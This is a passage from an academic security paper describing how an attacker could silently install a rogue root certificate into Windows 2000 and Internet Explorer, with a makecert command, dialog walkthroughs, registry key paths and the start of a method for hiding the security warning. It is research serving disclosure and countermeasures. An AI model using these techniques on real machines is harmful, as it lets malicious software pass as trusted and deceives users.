key) which will appear to a user of the PC as if they come from the reputable software supplier.

This is clearly a possible route for an attack on a PC. However, there are two obvious questions which must be answered before it is worth considering this further.

- 1. If an attacker is able to insert false public keys into the PC repository, why not simply insert a rogue application directly? There are two possible answers to this question. Firstly, the insertion of a false public key allows arbitrary numbers of rogue applications to be executed on a PC, at any time in the future. This means that installing a rogue root CA public key is an attack that "cascades". Secondly, a false public key is undetectable by current attack detection software, whereas a malicious application will often be detected by such software. The reason that rogue public keys are not detected by virus scanners is that there is no simple way of distinguishing between public keys which should be in the list, e.g. because they were supplied by the browser or because they have deliberately been added by the user, and those which should not.
- 2. If an attacker is able to insert false public keys into the PC repository, why not simply corrupt the web browser to remove the checking of downloaded applets? The answer to this is straightforward; it may be a lot simpler to insert a single false public key into a PC repository than to come up with a patch to Internet Explorer that stops the checking of applets. The latter would presumably require a sophisticated understanding of the Internet Explorer executable.

The rest of the paper is organized as follows. Section 3 discusses at a high level possible means by which a root public key can be installed into a PC. Section 4 describes in detail one practical method for installing a root public key without user intervention, which has been successfully implemented. Section 5 analyses possible countermeasures that can be deployed to prevent such an attack.

## 2 Related Work

The authors are not aware of any other work that addresses this exact problem. However, Levi pointed out this problem and the dangers posed by root public keys [10]. He proposed that root certificate installation should be avoided, and that access to the root certificate store should be controlled. Moreover, he recommended that users should check certificate details to make sure that every certificate is valid and genuine.

Hayes [8] discusses a practical solution enabling a CA to provide a secure in-band update of a CA X.509 v3 certificate in a user's personal security environment. In a further paper [7], Hayes discusses the vulnerability of multiple roots in web browsers and the dangers of certificate masquerading. The need for improved methods for verifying the binding of a root CA to the source of protocol messages is described.## 3 Installing Root Certificates

Installing a root certificate is a straightforward process. In this paper we will limit the discussion to the Microsoft Windows 2000 operating system and the Microsoft Internet Explorer web browser [14]; other operating systems and web browsers have similar means for installing root certificates. This discussion provides the necessary background for the attack described in section 4.

Before proceeding, observe that a root public key is always stored by Internet Explorer in a special format known as a 'self-signed certificate'. This means that the public key is actually stored in an X.509 certificate, where the certificate is signed using the private key corresponding to the public key inside the certificate. Whilst such a certificate does not function like a normal certificate, i.e. it does not guarantee the binding between subject name and public key, it does guarantee that the subject of the certificate knows the private key corresponding to the public key (so called 'proof of possession', [11]). This is because the creator of the certificate must have had the private key in order to sign the certificate. In order to trust the content of the self-signed certificate, i.e. to believe the binding between the name and public key that is inherent in the certificate, one needs a priori to trust the owner of the public key used to verify the self-signed certificate. As a result these root public keys are typically (rather confusingly) referred to as 'root certificates' or 'X.509 root certificates' and we follow this convention in the remainder of this paper.

In the remainder of this section we therefore first consider how a root public key can be put into the X.509 root certificate format. We follow this by describing the conventional method for adding such a root certificate to the list stored by Windows. This is then followed by a general discussion of means by which this might be achieved without the PC user's knowledge or consent.

#### 3.1 Creating a Root Certificate

Creating an X.509 root certificate [13] can be achieved using any of the freely available certificate creation tools. One such tool is makecert.exe [2] as supplied by Microsoft. Using makecert.exe, the following command will issue a self-signed root certificate and save it to a certificate file 'root.cer'. It creates a public and private key pair for digital signatures. It stores the private key in the file that was passed as part of the command line, 'root.pvk' in the case of the given example. If the file does not exist, the command creates it to store the private part of the key. Two command line arguments are of particular significance here, namely the -r and the -n options. The -r option is used to issue a self-signed root certificate and the -n option is used to specify the subject certificate name in a way that conforms to the X.509 standard.

makecert -r -n "CN=MyRootCA, OU=MyOrganization, O=CompanyName, E=Emailaddress" -sv root.pvk root.cer

We next explore various ways in which a root certificate, e.g. created using makecert.exe, can be added to the list used by Internet Explorer.#### 3.2 Installing a Root Certificate Under User Control

Once a root public key has been created and inserted into a self-signed (root) certificate, double clicking on the root certificate file launches the certificate management program (the Microsoft Certificate Import Wizard) to view and install certificates. The certificate management program then displays a set of dialog boxes to allow the user to manage the root certificate installation process. In a typical scenario, a user will keep clicking 'OK' and accept the default settings for each of the dialog boxes [6].

We next consider what processes are being executed by Windows when these dialog boxes are shown. This will provide the basis for an understanding of how adding a root certificate might be achieved without user consent.

1. The user double clicks on the certificate file. Microsoft Windows then launches the certificate management program to open the certificate, (see Fig. 1).

| <b>Certificate</b>                                                                                                                            |  |
|-----------------------------------------------------------------------------------------------------------------------------------------------|--|
| General Details   Certification Path                                                                                                          |  |
| <b>Certificate Information</b>                                                                                                                |  |
| This CA Root certificate is not trusted. To enable trust,<br>install this certificate in the Trusted Root Certification<br>Authorities store. |  |
|                                                                                                                                               |  |
|                                                                                                                                               |  |
| Issued to: MyRootCA                                                                                                                           |  |
| Issued by: MyRootCA                                                                                                                           |  |
| Valid from 15/03/2004 to 01/01/2040                                                                                                           |  |
| Install Certificate.<br>Issuer Statement                                                                                                      |  |
| <b>OK</b>                                                                                                                                     |  |

Fig. 1. 'Installing a new certificate' dialog box

Installing the certificate can be initiated by clicking on the "Install Certificate" button, which displays a dialog box requesting the user to select a store in which to place the new certificate, see Fig. 2.

2. If the user accepts the default settings, the wizard will select the certificate store based on the type of the certificate. In the case of a root certificate, the certificate will be stored in the certificate authority (CA) store, which is located in the Windows Registry.| Certificate stores are system areas where certificates are kept.                        |  |  |  |        |
|-----------------------------------------------------------------------------------------|--|--|--|--------|
| Windows can automatically select a certificate store, or you can specify a location for |  |  |  |        |
| Automatically select the certificate store based on the type of certificate             |  |  |  |        |
| C Place all certificates in the following store                                         |  |  |  |        |
| Certificate store:                                                                      |  |  |  |        |
|                                                                                         |  |  |  | Browse |
|                                                                                         |  |  |  |        |
|                                                                                         |  |  |  |        |
|                                                                                         |  |  |  |        |
|                                                                                         |  |  |  |        |
|                                                                                         |  |  |  |        |

Fig. 2. 'Selecting the certificate store' dialog box

3. When the next button is clicked, and if the certificate type is a root certificate, a message box will be displayed warning the user and waiting for user input to complete the task. This box will ask the user for confirmation that the user wishes to add the new certificate to the root store, see Fig. 3. The message box shows the issuer name and thumbprint for the certificate, i.e. a hash-code computed as a function of the certificate. The thumbprint is shown in the message box to help the user confirm the origin of the certificate. For example, the user could obtain the correct thumbprint from the certificate issuer, and compare this with the thumbprint displayed in the message box. Normal Users, i.e. users without administrative privileges, can still install root certificates.

| <b>Security Warning</b> |                                                                                                                                                                                                                                                    |
|-------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                         | You are about to install a certificate from a certification authority (CA) claiming to represent:                                                                                                                                                  |
|                         | MyRootCA                                                                                                                                                                                                                                           |
|                         | Windows cannot validate that the certificate is actually from "MyRootCA". You should confirm its origin by contacting<br>"MyRootCA". The following number will assist you in this process:                                                         |
|                         | Thumbprint (sha1): 4D2C416D 73CCAD68 658D3A04 C491418E D5B021BE                                                                                                                                                                                    |
|                         | Warning:<br>If you install this root certificate, Windows will automatically trust any certificate issued by this CA. Installing a<br>certificate with an unconfirmed thumbprint is a security risk. If you click "Yes" you acknowledge this risk. |
|                         | Do you want to install this certificate?                                                                                                                                                                                                           |
|                         | No<br>Yes                                                                                                                                                                                                                                          |

Fig. 3. 'Adding a root certificate' message box#### 3.3 Malicious Installation of a Root Certificate

A malicious third party could install a root certificate by running a special applet that inserts a self-issued root certificate into the browser's list of root CAs. However, if the malicious applet uses the certificate import wizard to achieve this, the certificate import wizard will display a message box to alert the user to the fact that a third party is trying to install a root certificate on their machine, as described in Section 3.2. The challenge is to 'silently' install the root certificate without user intervention. In the next subsection, general approaches to silent root certificate installation are discussed.

#### 3.4 General Approach to Silent Root Certificate Installation

In order to silently install a root certificate, a malicious third party must first be able to convince the user to run a special applet that will install the root certificate. This could be achieved in a variety of ways, e.g. by a virus, a trojan horse, or simply a Java or Visual Basic script. The malicious code could use more than one approach to silently install a root certificate into a PC. We next describe two ways that the malicious code might achieve such a task.

## 1. Using standard tools

This approach uses the standard tools, e.g. the Microsoft certificate import wizard, to install the certificate, but somehow manages to hide the 'security warning' message box. As above, a malicious third party must first convince the user to run a program that will insert the root certificate into the PC. The program can use features of the Windows operating system Graphical User Interface (GUI) to hide the 'security warning' message box and simultaneously simulate user acceptance that a new root certificate should be added to the store. This approach will be discussed in more detail in Section 4.

#### 2. Writing directly to the root certificate store

In this approach, the malicious program writes the false root certificate directly to the certificate store, i.e. the Registry in the case of Internet Explorer, without using any of the provided tools. The Registry [9] is the data repository in the Microsoft Windows environment in which most of the Windows settings and program information are kept. The Registry has a hierarchical structure analogous to the directory structure in a file system. However, instead of using folders and subfolders, it uses keys and subkeys. When a root certificate is installed, certain changes are being made to the Registry, as shown in Fig. 4. First, a subkey is created for the new certificate in the root certificates store underneath the 'Certificates' key. The value of the subkey is the Thumbprint of the newly added certificate, i.e. the subkey that starts with '4D2C41...'. Second, an entry is created under the '4D2C41...' subkey to store the certificate details, i.e. 'Blob' in the case of the example shown in Fig. 4. Finally, the subkey 'ProtectedRoots' is created underneath the 'Certificates' key, which is a binary value that needs special access control privileges to change or manipulate.| <b>Registry Editor</b>                                                                                |                |            | $ \Box$ $\times$                 |
|-------------------------------------------------------------------------------------------------------|----------------|------------|----------------------------------|
| Edit View<br>Favorites<br>Registry<br>Help                                                            |                |            |                                  |
| Root<br>-                                                                                             | Name           | Type       | Data                             |
| <b>Certificates</b>                                                                                   | 한(Default)     | REG SZ     | (value not set)                  |
| 4D2C416D73CCAD68658D                                                                                  | <b>RU</b> Blob | REG BINARY | 04 00 00 00 01 00 00 00 10 00 00 |
| CRLs                                                                                                  |                |            |                                  |
| II CTLs                                                                                               |                |            |                                  |
| ProtectedRoots                                                                                        |                |            |                                  |
|                                                                                                       |                |            |                                  |
| My Computer\HKEY_CURRENT_USER\Software\Microsoft\SystemCertificates\Root\Certificates\4D2C416D73CCADt |                |            |                                  |

Fig. 4. Changes made to the Registry when installing a new root certificate

The authors were able to write a small program to write directly to the registry and to produce most of the keys. However, the authors were not able to reproduce the value stored in the 'ProtectedRoots' subkey. Moreover, there is access control protection on the 'ProtectedRoots' that requires a special privileged user, i.e. SYSTEM, to change the value of the key. The details of how to correctly make such modifications to the Registry is far from obvious and, as a result, it has not so far been possible to successfully implement such an attack.

# 4 A Practical Method for Silently Installing a Root **Certificate**

In this section, a practical method for silent installation of a root certificate is introduced. This method is an implementation of the first approach outlined in Section 3.4. The method relies on the Microsoft Windows Cryptographic Application Programming Interface (CryptoAPI) [3] to install a root certificate. It uses the CAPICOM, which is the Microsoft Cryptographic API with COM [1] support. It also uses features of the Microsoft Windows message system [4] to hide the 'security warning' message box. The following paragraphs describe the solution in more detail.

First, as previously, we suppose that a user executes a malicious third party program that will install the fake root certificate. In order for the malicious third party program to achieve such a task it performs the following steps.

- 1. The program must have access to a copy of the false root certificate. The fake root certificate can be hard coded in the program or stored in an external file or link. Makecert.exe or any other certificate creation tool could be used to create the fake root certificate, as described in Section 3.1.
